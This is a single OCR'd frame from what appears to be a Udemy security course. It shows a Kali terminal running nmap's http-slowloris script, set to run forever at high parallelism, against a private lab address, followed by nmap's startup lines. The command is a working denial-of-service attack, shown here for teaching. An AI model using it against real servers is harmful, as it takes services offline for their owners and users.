 kali@kali: ~
09:48 AM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap 192.168.8.105 -max-parallelism 800 -Pn --script http-slowloris --script-args http-slowlorix.runforever=true
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-26 09:47 EDT
ûdemy